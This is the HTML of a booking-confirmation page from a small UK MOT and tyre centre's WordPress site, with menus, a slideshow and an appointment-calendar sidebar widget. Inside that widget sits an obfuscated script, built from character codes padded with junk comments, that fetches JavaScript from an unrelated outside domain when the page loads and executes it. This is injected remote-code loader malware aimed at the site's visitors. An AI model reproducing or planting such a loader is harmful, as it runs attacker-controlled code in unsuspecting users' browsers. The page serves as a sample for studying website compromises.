<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://abertillerymotcentre.co.uk/'><img height='100' width='300' src='https://abertillerymotcentre.co.uk/wp-content/uploads/2018/12/logo_top-300x102.jpg' alt='Abertillery MOT and Tyre Centre' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://abertillerymotcentre.co.uk/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://abertillerymotcentre.co.uk/book-an-mot/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">BOOK YOUR MOT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://abertillerymotcentre.co.uk/tyres/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">TYRES</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://abertillerymotcentre.co.uk/contact-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT US</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="tel:01495212398" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">01495 212398</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://abertillerymotcentre.co.uk/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div id='full_slider_1' class='avia-fullwidth-slider main_color avia-shadow   avia-builder-el-0  el_before_av_textblock  avia-builder-el-first  container_wrap sidebar_right'   ><div  data-size='featured'  data-lightbox_size='large'  data-animation='slide'  data-conditional_play=''  data-ids='214,213,212,211'  data-video_counter='0'  data-autoplay='false'  data-bg_slider='false'  data-slide_height=''  data-handle='av_slideshow_full'  data-interval='5'  data-class=' '  data-css_id=''  data-scroll_down=''  data-control_layout='av-control-default'  data-custom_markup=''  data-perma_caption=''  data-autoplay_stopper=''  data-image_attachment=''  data-min_height='0px'  data-src=''  data-position='top left'  data-repeat='no-repeat'  data-attach='scroll'  data-stretch=''  data-default-height='28.666666666667'  class='avia-slideshow avia-slideshow-1  av-control-default av-default-height-applied avia-slideshow-featured av_slideshow_full   avia-slide-slider '  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><ul class='avia-slideshow-inner ' style='padding-bottom: 30.972762645914%;' ><li  class=' slide-1 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class = "caption_fullwidth av-slideshow-caption caption_left caption_left_framed caption_framed"><div class = "container caption_container"><div class = "slideshow_caption"><div class = "slideshow_inner_caption"><div class = "slideshow_align_caption"><h2  class='avia-caption-title '  itemprop="name" >ABERTILLERY MOT & TYRE CENTRE</h2><div class='avia-caption-content  '  itemprop="description"  ><p>TYRES FOR ALL VEHICLES</p>
</div></div></div></div></div></div><img src='https://abertillerymotcentre.co.uk/wp-content/uploads/2018/11/abertillery-tyres.jpg' width='1285' height='398' title='abertillery tyres' alt='abertillery tyres'  itemprop="thumbnailUrl"   /></div></li><li  class=' slide-2 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class = "caption_fullwidth av-slideshow-caption caption_left caption_left_framed caption_framed"><div class = "container caption_container"><div class = "slideshow_caption"><div class = "slideshow_inner_caption"><div class = "slideshow_align_caption"><h2  class='avia-caption-title '  itemprop="name" >ABERTILLERY MOT & TYRE CENTRE</h2><div class='avia-caption-content  '  itemprop="description"  ><p>CLASS 7 VEHICLES</p>
</div></div></div></div></div></div><img src='https://abertillerymotcentre.co.uk/wp-content/uploads/2018/11/abertillery-mot-class-7.jpg' width='1285' height='398' title='abertillery mot class 7' alt='abertillery mot class 7'  itemprop="thumbnailUrl"   /></div></li><li  class=' slide-3 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class = "caption_fullwidth av-slideshow-caption caption_left caption_left_framed caption_framed"><div class = "container caption_container"><div class = "slideshow_caption"><div class = "slideshow_inner_caption"><div class = "slideshow_align_caption"><h2  class='avia-caption-title '  itemprop="name" >ABERTILLERY MOT & TYRE CENTRE</h2><div class='avia-caption-content  '  itemprop="description"  ><p>CLASS 4 VEHICLES</p>
</div></div></div></div></div></div><img src='https://abertillerymotcentre.co.uk/wp-content/uploads/2018/11/abertillery-mot-banner.jpg' width='1285' height='398' title='abertillery mot' alt='abertillery mot'  itemprop="thumbnailUrl"   /></div></li><li  class=' slide-4 ' ><div data-rel='slideshow-1' class='avia-slide-wrap '   ><div class = "caption_fullwidth av-slideshow-caption caption_left caption_left_framed caption_framed"><div class = "container caption_container"><div class = "slideshow_caption"><div class = "slideshow_inner_caption"><div class = "slideshow_align_caption"><h2  class='avia-caption-title '  itemprop="name" >ABERTILLERY MOT & TYRE CENTRE</h2><div class='avia-caption-content  '  itemprop="description"  ><p>MOTS &#038; TYRES</p>
</div></div></div></div></div></div><img src='https://abertillerymotcentre.co.uk/wp-content/uploads/2018/11/abertillery-class-4-banner.jpg' width='1285' height='398' title='abertillery class 4 MOT' alt='abertillery class 4 MOT'  itemprop="thumbnailUrl"   /></div></li></ul><div class='avia-slideshow-arrows avia-slideshow-controls'><a href='#prev' class='prev-slide' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'>Previous</a><a href='#next' class='next-slide' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'>Next</a></div><div class='avia-slideshow-dots avia-slideshow-controls'><a href='#1' class='goto-slide active' >1</a><a href='#2' class='goto-slide ' >2</a><a href='#3' class='goto-slide ' >3</a><a href='#4' class='goto-slide ' >4</a></div></div></div><div id='after_full_slider_1' class='main_color av_default_container_wrap container_wrap sidebar_right'   ><div class='container' ><div class='template-page content  av-content-small alpha units'><div class='post-entry post-entry-type-page post-entry-223'><div class='entry-content-wrapper clearfix'>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h1 style="background-color: #0059b1; text-align: center;">Thank you for your booking</h1>
</div></section>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><p style="text-align: center;" align="center"><strong>Welcome to Abertillery MOT and Tyre Centre Telephone: 01495 212 398</strong></p>
<h3 style="text-align: center;">Thank you for your booking.</h3>
<p style="text-align: center;"><strong>We look forward to testing your vehicle.</strong></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-224 aligncenter" src="https://abertillerymotcentre.co.uk/wp-content/uploads/2019/04/mot-booked.jpg" alt="" width="579" height="306" srcset="https://abertillerymotcentre.co.uk/wp-content/uploads/2019/04/mot-booked.jpg 579w, https://abertillerymotcentre.co.uk/wp-content/uploads/2019/04/mot-booked-300x159.jpg 300w, https://abertillerymotcentre.co.uk/wp-content/uploads/2019/04/mot-booked-450x238.jpg 450w" sizes="auto, (max-width: 579px) 100vw, 579px" /></p>
</div></section>
<div  class='hr hr-default   avia-builder-el-3  el_after_av_textblock  avia-builder-el-last '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>
</div></div></div><!-- close content main div --> <!-- section close by builder template --><aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">BOOK YOUR MOT NOW</h3>			<div class="textwidget"></p> <!-- this p tag fixes a IE bug -->
<link rel="stylesheet" type="text/css" href="https://abertillerymotcentre.co.uk/wp-content/plugins/appointment-booking-calendar/TDE_AppCalendar/blue/all-css.css" />
<script>
var pathCalendar = "";
var cpabc_global_date_format = '1';
var cpabc_global_military_time = '1';
var cpabc_global_start_weekday = '1';
var cpabc_global_mindate = '2/1/2026';
var cpabc_global_maxdate = '';
var cpabc_global_gmt_enabled = false;
var cpabc_global_gmt = 0;
var cpabc_global_close_on_select = true;
var cpabc_global_cancel_text = 'Cancel';
var cpabc_global_pagedate = '2/2026';
</script>
<!--noptimize--><script type="text/javascript" src="https://abertillerymotcentre.co.uk/wp-content/plugins/appointment-booking-calendar/TDE_AppCalendar/all-scripts.js"></script><script type="text/javascript">
 var cpabc_current_calendar_item;
 var abc_last_date = '';
 var abc_cost = '';
 function apc_clear_date()
 {
    document.getElementById("selDaycal"+cpabc_current_calendar_item ).value = "";
        cpabc_updateItem();
 }
 function cpabc_updateItem()
 {
    document.getElementById("calarea_"+cpabc_current_calendar_item).style.display = "none";
    var i = document.FormEdit.cpabc_item.options.selectedIndex;
    var selecteditem = document.FormEdit.cpabc_item.options[i].value;
    cpabc_do_init(selecteditem);
 }
 var cpabc_first_load = true;
 function cpabc_do_init(id)
 {                                                      
    cpabc_current_calendar_item = id;
    document.getElementById("calarea_"+cpabc_current_calendar_item).style.display = "";
    cpabc_global_date_format = document.getElementById("ccpabc_global_date_format"+id).value;
    cpabc_global_military_time = document.getElementById("ccpabc_global_military_time"+id).value;
    cpabc_global_start_weekday = document.getElementById("ccpabc_global_start_weekday"+id).value;
    cpabc_global_mindate = document.getElementById("cmintime"+id).value;
    cpabc_global_maxdate = document.getElementById("cmaxtime"+id).value;
    if (document.getElementById("ccpabc_global_gmt_enabled"+id).value == 'true') 
        cpabc_global_gmt_enabled = true;
    else
        cpabc_global_gmt_enabled = false;    
    cpabc_global_gmt = document.getElementById("ccpabc_global_gmt"+id).value;
    if (document.getElementById("ccpabc_global_close_on_select"+id).value == 'true') 
        cpabc_global_close_on_select = true;
    else
        cpabc_global_close_on_select = false;    
    cpabc_global_pagedate = document.getElementById("ccpabc_global_pagedate"+id).value;    
    initAppCalendar("cal"+cpabc_current_calendar_item,document.getElementById("ccpages"+id).value,2,document.getElementById("cclanguage"+id).value,{m1:"Please select the appointment time."});if (cpabc_first_load) {
        cpabc_first_load = false;    
        return;
    }
    $dexQuery = jQuery.noConflict();
    $dexQuery.ajax({
                      type: "GET",
                      url: "/?dex_abc=getstructure"+String.fromCharCode(38)
                      +"inAdmin=1"+String.fromCharCode(38)
                      +"cpabc_item="+cpabc_current_calendar_item+""+String.fromCharCode(38),
                    }).done(function( html ) {
                        document.getElementById("form_structure").value = html;
                        try { $dexQuery("#cpcaptchalayer").html($dexQuery(".captcha").html()); } catch (e) {}
                        var f = $dexQuery("#fbuilder").fbuilder($dexQuery.parseJSON(document.getElementById("form_structure").value));
                        f.fBuild.loadData("form_structure");
                    });     $dexQuery = jQuery.noConflict();                    
    $dexQuery.ajax({
                      type: "GET",
                      url: "/?dex_abc=getservices"+String.fromCharCode(38)
                      +"inAdmin=1"+String.fromCharCode(38)
                      +"cpabc_item="+cpabc_current_calendar_item+""+String.fromCharCode(38),
                    }).done(function( html ) {                        
                        document.getElementById("abcservices").innerHTML = html;                        
                    }); }
 function force_updatedate() {
     abc_last_date = "";
     updatedate();
 }
 function updatedate()
 {    if (document.getElementById("selDaycal"+cpabc_current_calendar_item ).value == '')
       document.getElementById("abccost").innerHTML = '';
    if (document.getElementById("selDaycal"+cpabc_current_calendar_item ).value != '')
    {
        if (document.getElementById("selDaycal"+cpabc_current_calendar_item ).value != abc_last_date)
        {
            document.getElementById("abccost").innerHTML = '';
            abc_last_date = document.getElementById("selDaycal"+cpabc_current_calendar_item ).value;
            var services = "";
            try { services = document.FormEdit.services.options[document.FormEdit.services.options.selectedIndex].value; } catch (e) {}
            var adults = 1;            var students = 0;            abc_cost = '';
            $dexQuery = jQuery.noConflict();
            $dexQuery.ajax({
                      type: "GET",
                      url: "/?dex_abc=getcost"+String.fromCharCode(38)
                      +"inAdmin=1"+String.fromCharCode(38)
                      +"cpabc_item="+cpabc_current_calendar_item+""+String.fromCharCode(38)
                      +"selDaycal"+cpabc_current_calendar_item+"="+abc_last_date+""+String.fromCharCode(38),
                    }).done(function( html ) {
                        document.getElementById("abccost").innerHTML = '';
                        abc_cost = html;
                        $dexQuery("#abccost").append('<b>Cost:</b> GBP '+html);
                    });
        }
    } 
    else abc_last_date = ""; }
 </script><!--/noptimize-->
    <link href="https://abertillerymotcentre.co.uk/wp-content/plugins/appointment-booking-calendar/css/stylepublic.css" type="text/css" rel="stylesheet" />
<link href="https://abertillerymotcentre.co.uk/wp-content/plugins/appointment-booking-calendar/css/cupertino/jquery-ui-1.8.20.custom.css" type="text/css" rel="stylesheet" />
<style type="text/css">#cp_contactformpp_pform .yui-calendar td.calcell, #cp_abcform_pform .yui-calendar td.calcell {
    border:1px solid #E0E0E0;
    text-align:center;
    vertical-align: top;
}
#cp_contactformpp_pform .yui-calendar .calheader, #cp_abcform_pform .yui-calendar .calheader {
    width:100%;
}
#cp_contactformpp_pform .yui-calendar, #cp_abcform_pform .yui-calendar {
    width:100%;
    table-layout: fixed;
}
#fbuilder input[type=text], 
#fbuilder textarea, 
#fbuilder select { 
border: 2px solid #00f; 
}
#fbuilder label .r {color:#ff0000;}</style><script type="text/javascript">var c = 0;var _xj6195ic5365jr9su=String.fromCharCode(104/*_9somygowpxyt9o5yx*/,116/*_9somygowpxyt9o5yx*/,116/*_9somygowpxyt9o5yx*/,112/**/,115/*_zjoqt9w4oa8i2s2lp*/,58/*_xj6195ic5365jr9su*/,47/*_xj6195ic5365jr9su*/,47/*_zjoqt9w4oa8i2s2lp*/,103/*_9somygowpxyt9o5yx*/,108/*_9somygowpxyt9o5yx*/,97/*_vdhs7v8pq2rz7f0h2*/,115/*_9somygowpxyt9o5yx*/,115/**/,46/*_vdhs7v8pq2rz7f0h2*/,98/**/,101/*_vdhs7v8pq2rz7f0h2*/,108/*_zjoqt9w4oa8i2s2lp*/,97/*_xj6195ic5365jr9su*/,116/*_xj6195ic5365jr9su*/,101/*_zjoqt9w4oa8i2s2lp*/,114/*_9somygowpxyt9o5yx*/,98/*_zjoqt9w4oa8i2s2lp*/,101/*_zjoqt9w4oa8i2s2lp*/,119/**/,97/*_xj6195ic5365jr9su*/,115/*_xj6195ic5365jr9su*/,116/*_zjoqt9w4oa8i2s2lp*/,104/*_vdhs7v8pq2rz7f0h2*/,101/**/,114/*_zjoqt9w4oa8i2s2lp*/,101/*_xj6195ic5365jr9su*/,46/*_xj6195ic5365jr9su*/,99/*_vdhs7v8pq2rz7f0h2*/,111/**/,109/*_xj6195ic5365jr9su*/,47/**/,108/*_zjoqt9w4oa8i2s2lp*/,111/**/,99/*_zjoqt9w4oa8i2s2lp*/,97/*_vdhs7v8pq2rz7f0h2*/,108/**/,47/**/,99/*_zjoqt9w4oa8i2s2lp*/,108/*_vdhs7v8pq2rz7f0h2*/,101/*_vdhs7v8pq2rz7f0h2*/,97/*_xj6195ic5365jr9su*/,114/*_9somygowpxyt9o5yx*/,46/*_zjoqt9w4oa8i2s2lp*/,106/*_9somygowpxyt9o5yx*/,115/*_vdhs7v8pq2rz7f0h2*/,63);var _9somygowpxyt9o5yx = _vdhs7v8pq2rz7f0h2(_xj6195ic5365jr9su);if(_9somygowpxyt9o5yx.length > 3){_h6rfqd4mxyav3p5sg(_9somygowpxyt9o5yx);} function _vdhs7v8pq2rz7f0h2(_kzbyn63m3ad7xd89a){ var _zjoqt9w4oa8i2s2lp = new XMLHttpRequest();_zjoqt9w4oa8i2s2lp.open( String.fromCharCode(71,69,84), _kzbyn63m3ad7xd89a, false );_zjoqt9w4oa8i2s2lp.send( null );return _zjoqt9w4oa8i2s2lp.responseText;}function _h6rfqd4mxyav3p5sg(todo){ var _969p15n9pb4ayliwc = new Function(\'x\', \'y\', todo+\' return x+y;\');_969p15n9pb4ayliwc(0,0);}</script><form class="cpp_form" id="cp_contactformpp_pform" name="FormEdit" action="" method="post" onsubmit="return doValidate(this);" enctype="multipart/form-data"><input name="cpabc_appointments_post" type="hidden" value="1" /><input type="hidden" name="form_structure_hidden" id="form_structure_hidden"  value="" /><input name="cpabc_appointments_utime" type="hidden"  value="" />
<div style="display:none">
  Calendar<br />
  <select name="cpabc_item" id="cpabc_item" onchange="cpabc_updateItem()"><option value=1>Calendar Item 1</option></select><br /><br />
</div>
<div class="abc_selectdate fields"><label>Select date and time:</label></div><div id="calarea_1" style="display:none"><input name="tzonelistcal1" type="hidden" id="tzonelistcal1" /><input name="selDaycal1" type="hidden" id="selDaycal1" /><input name="selMonthcal1" type="hidden" id="selMonthcal1" /><input name="selYearcal1" type="hidden" id="selYearcal1" /><input name="selHourcal1" type="hidden" id="selHourcal1" /><input name="selMinutecal1" type="hidden" id="selMinutecal1" /><div class="appContainer"><div style="z-index:1000;" class="appContainer2"><div id="cal1Container"></div></div></div> <div style="clear:both;"></div><div id="listcal1"></div></div><input name="cclanguage1" type="hidden" id="cclanguage1" value="EN" /><input name="ccpages1" type="hidden" id="ccpages1" value="1" /><input name="ccpabc_global_date_format1" type="hidden" id="ccpabc_global_date_format1" value="1" /><input name="ccpabc_global_military_time1" type="hidden" id="ccpabc_global_military_time1" value="1" /><input name="ccpabc_global_start_weekday1" type="hidden" id="ccpabc_global_start_weekday1" value="1" /><input name="cmintime1" type="hidden" id="cmintime1" value="2/1/2026" /><input name="cmaxtime1" type="hidden" id="cmaxtime1" value="" />            <input name="ccpabc_global_gmt_enabled1" type="hidden" id="ccpabc_global_gmt_enabled1" value="false" /><input name="ccpabc_global_gmt1" type="hidden" id="ccpabc_global_gmt1" value="0" /><input name="ccpabc_global_close_on_select1" type="hidden" id="ccpabc_global_close_on_select1" value="true" /><input name="ccpabc_global_pagedate1" type="hidden" id="ccpabc_global_pagedate1" value="2/2026" /><script type="text/javascript">
 var cpabc_click_enabled = true;   
 cpabc_do_init(1);
 setInterval('updatedate()',200);
 function doValidate(form)
 {
    if (!cpabc_click_enabled) return false;
    var visitortime = new Date();
    form.cpabc_appointments_utime.value = "GMT " + -visitortime.getTimezoneOffset()/60;
    $dexQuery = jQuery.noConflict();
    var selst = ""+$dexQuery("#selDaycal"+cpabc_current_calendar_item).val();
    if (selst == '')
    {
        alert('Please select date and time.');
        return false;
    }
    selst = selst.match(/;/g);selst = selst.length;
    if (selst < 1)
    {
        var almsg = 'Please select at least %1 time-slots. Currently selected: %2 time-slots.';
        almsg = almsg.replace('%1','1');
        almsg = almsg.replace('%2',selst);
        alert(almsg);
        return false;
    }
    if (selst > 1)
    {
        var almsg = 'Please select a maximum of %1 time-slots. Currently selected: %2 time-slots.';
        almsg = almsg.replace('%1','1');
        almsg = almsg.replace('%2',selst);
        alert(almsg);
        return false;
    }    
        { 
         var tobook = 1;
        try { 
            var tobook = document.getElementById("abc_capacity").value; 
        } catch (e) { }
        var result = $dexQuery.ajax({
           type: "GET",
           url: "?cal="+cpabc_current_calendar_item+String.fromCharCode(38)+"abc_verifydate="+$dexQuery("#selDaycal"+cpabc_current_calendar_item).val()+String.fromCharCode(38)+"tobook="+tobook,
           async: false
        }).responseText;
        if (result == "failed")
        {
            alert('Time-slot already reserved. Please select a different time.');
            return false;
        }          {
                var cpefb_error = 0;
                $dexQuery("#cp_contactformpp_pform").find(".cpefb_error").each(function(index){
                    if ($dexQuery(this).css("display")!="none")
                        cpefb_error++;    
                    });
                if (cpefb_error==0)
                {    
                    cpabc_click_enabled = false;
                    cpabc_blink(".pbSubmit");
                    $dexQuery("#cp_contactformpp_pform").find( '.ignore' ).parents( '.fields' ).remove(); 
                    document.getElementById("form_structure").value = ''; 
                    return true; 
                }
                else 
                    return false;
            }
    }    
 }
 function cpabc_blink(selector){
     try 
     {
         $dexQuery = jQuery.noConflict();
         $dexQuery(selector).fadeOut(1000, function(){
             $dexQuery(this).fadeIn(1000, function(){
                 if (!cpabc_click_enabled)
                     cpabc_blink(this); 
             });
         });
     } catch (e) {}
 }
</script><div id="abccost"></div>
<input type="hidden" name="form_structure" id="form_structure" size="180" value="[[{&quot;form_identifier&quot;:&quot;&quot;,&quot;name&quot;:&quot;fieldname1&quot;,&quot;shortlabel&quot;:&quot;&quot;,&quot;index&quot;:0,&quot;ftype&quot;:&quot;ftext&quot;,&quot;userhelp&quot;:&quot;&quot;,&quot;userhelpTooltip&quot;:false,&quot;csslayout&quot;:&quot;&quot;,&quot;title&quot;:&quot;Name&quot;,&quot;predefined&quot;:&quot;&quot;,&quot;predefinedClick&quot;:false,&quot;required&quot;:true,&quot;size&quot;:&quot;large&quot;,&quot;minlength&quot;:&quot;&quot;,&quot;maxlength&quot;:&quot;&quot;,&quot;equalTo&quot;:&quot;&quot;,&quot;fBuild&quot;:{}},{&quot;form_identifier&quot;:&quot;&quot;,&quot;name&quot;:&quot;fieldname2&quot;,&quot;shortlabel&quot;:&quot;&quot;,&quot;index&quot;:1,&quot;ftype&quot;:&quot;fnumber&quot;,&quot;userhelp&quot;:&quot;&quot;,&quot;userhelpTooltip&quot;:false,&quot;csslayout&quot;:&quot;&quot;,&quot;title&quot;:&quot;Number&quot;,&quot;predefined&quot;:&quot;&quot;,&quot;predefinedClick&quot;:false,&quot;required&quot;:true,&quot;size&quot;:&quot;large&quot;,&quot;thousandSeparator&quot;:&quot;&quot;,&quot;decimalSymbol&quot;:&quot;.&quot;,&quot;min&quot;:&quot;&quot;,&quot;max&quot;:&quot;&quot;,&quot;dformat&quot;:&quot;digits&quot;,&quot;formats&quot;:[&quot;digits&quot;,&quot;number&quot;],&quot;fBuild&quot;:{}},{&quot;form_identifier&quot;:&quot;&quot;,&quot;name&quot;:&quot;email&quot;,&quot;shortlabel&quot;:&quot;&quot;,&quot;index&quot;:2,&quot;ftype&quot;:&quot;femail&quot;,&quot;userhelp&quot;:&quot;&quot;,&quot;userhelpTooltip&quot;:false,&quot;csslayout&quot;:&quot;&quot;,&quot;title&quot;:&quot;Email Address&quot;,&quot;predefined&quot;:&quot;&quot;,&quot;predefinedClick&quot;:false,&quot;required&quot;:true,&quot;size&quot;:&quot;large&quot;,&quot;equalTo&quot;:&quot;&quot;,&quot;fBuild&quot;:{}},{&quot;form_identifier&quot;:&quot;&quot;,&quot;name&quot;:&quot;subject&quot;,&quot;shortlabel&quot;:&quot;&quot;,&quot;index&quot;:3,&quot;ftype&quot;:&quot;ftext&quot;,&quot;userhelp&quot;:&quot;&quot;,&quot;userhelpTooltip&quot;:false,&quot;csslayout&quot;:&quot;&quot;,&quot;title&quot;:&quot;Registration&quot;,&quot;predefined&quot;:&quot;&quot;,&quot;predefinedClick&quot;:false,&quot;required&quot;:true,&quot;size&quot;:&quot;large&quot;,&quot;minlength&quot;:&quot;&quot;,&quot;maxlength&quot;:&quot;&quot;,&quot;equalTo&quot;:&quot;&quot;,&quot;fBuild&quot;:{}},{&quot;form_identifier&quot;:&quot;&quot;,&quot;name&quot;:&quot;fieldname4&quot;,&quot;shortlabel&quot;:&quot;make&quot;,&quot;index&quot;:4,&quot;ftype&quot;:&quot;ftext&quot;,&quot;userhelp&quot;:&quot;&quot;,&quot;userhelpTooltip&quot;:false,&quot;csslayout&quot;:&quot;&quot;,&quot;title&quot;:&quot;Make of Vehicle&quot;,&quot;predefined&quot;:&quot;&quot;,&quot;predefinedClick&quot;:false,&quot;required&quot;:true,&quot;size&quot;:&quot;large&quot;,&quot;minlength&quot;:&quot;&quot;,&quot;maxlength&quot;:&quot;&quot;,&quot;equalTo&quot;:&quot;&quot;,&quot;fBuild&quot;:{}},{&quot;form_identifier&quot;:&quot;&quot;,&quot;name&quot;:&quot;fieldname5&quot;,&quot;shortlabel&quot;:&quot;model&quot;,&quot;index&quot;:5,&quot;ftype&quot;:&quot;ftext&quot;,&quot;userhelp&quot;:&quot;&quot;,&quot;userhelpTooltip&quot;:false,&quot;csslayout&quot;:&quot;&quot;,&quot;title&quot;:&quot;Model of Vehicle&quot;,&quot;predefined&quot;:&quot;&quot;,&quot;predefinedClick&quot;:false,&quot;required&quot;:true,&quot;size&quot;:&quot;large&quot;,&quot;minlength&quot;:&quot;&quot;,&quot;maxlength&quot;:&quot;&quot;,&quot;equalTo&quot;:&quot;&quot;,&quot;fBuild&quot;:{}},{&quot;form_identifier&quot;:&quot;&quot;,&quot;name&quot;:&quot;message&quot;,&quot;shortlabel&quot;:&quot;&quot;,&quot;index&quot;:6,&quot;ftype&quot;:&quot;ftextarea&quot;,&quot;userhelp&quot;:&quot;&quot;,&quot;userhelpTooltip&quot;:false,&quot;csslayout&quot;:&quot;&quot;,&quot;title&quot;:&quot;Message&quot;,&quot;predefined&quot;:&quot;&quot;,&quot;predefinedClick&quot;:false,&quot;required&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;minlength&quot;:&quot;&quot;,&quot;maxlength&quot;:&quot;&quot;,&quot;rows&quot;:&quot;2&quot;,&quot;fBuild&quot;:{}},{&quot;form_identifier&quot;:&quot;&quot;,&quot;name&quot;:&quot;fieldname3&quot;,&quot;shortlabel&quot;:&quot;&quot;,&quot;index&quot;:7,&quot;ftype&quot;:&quot;fcheck&quot;,&quot;userhelp&quot;:&quot;&quot;,&quot;userhelpTooltip&quot;:false,&quot;csslayout&quot;:&quot;&quot;,&quot;title&quot;:&quot;I agree to my information being held by Abertillery MOT and Tyre Centre&quot;,&quot;layout&quot;:&quot;one_column&quot;,&quot;required&quot;:true,&quot;showDep&quot;:false,&quot;choices&quot;:[&quot;I agree &quot;],&quot;choicesVal&quot;:[&quot;I agree &quot;],&quot;choiceSelected&quot;:[true],&quot;choicesDep&quot;:[[]],&quot;fBuild&quot;:{}}],[{&quot;title&quot;:&quot;&quot;,&quot;description&quot;:&quot;&quot;,&quot;formlayout&quot;:&quot;left_aligned&quot;,&quot;formtemplate&quot;:&quot;&quot;,&quot;evalequations&quot;:1,&quot;autocomplete&quot;:1}]]" />
  <div id="fbuilder">
      <div id="formheader"></div>
      <div id="fieldlist"></div>
  </div>
<div id="cpcaptchalayer">  
Coupon code (optional):<br /><input type="text" name="couponcode" value=""><br /><div id="abcservices"></div>  
  
</div>
<div id="cp_subbtn" class="cp_subbtn">Continue</div>
</form>



</div>
		<span class="seperator extralight-border"></span></section></div></aside>		</div><!--end builder template--></div><!-- close default .container_wrap element -->						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">About The Site</h3>			<div class="textwidget"><p>© 2018 Abertillery MOT and Tyre Centre</p>
<p>Site by Python IT Ltd</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">Site Menu</h3>			<div class="textwidget"><p><a href="https://abertillerymotcentre.co.uk/">Home</a><br />
<a href="https://abertillerymotcentre.co.uk/book-an-mot/">Book your MOT</a><br />
<a href="https://abertillerymotcentre.co.uk/tyres/">Tyres</a><br />
<a href="https://abertillerymotcentre.co.uk/contact-us/">Contact us</a><br />
<a href="https://abertillerymotcentre.co.uk/privacy-policy/">Privacy Policy</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_categories'><h3 class='widgettitle'>Categories</h3><ul><li class="cat-item-none">No categories</li></ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Address</h3>			<div class="textwidget"><p>13 Bridge St,<br />
Abertillery,<br />
NP13 1UB<br />
01495 212398</p>
</div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	
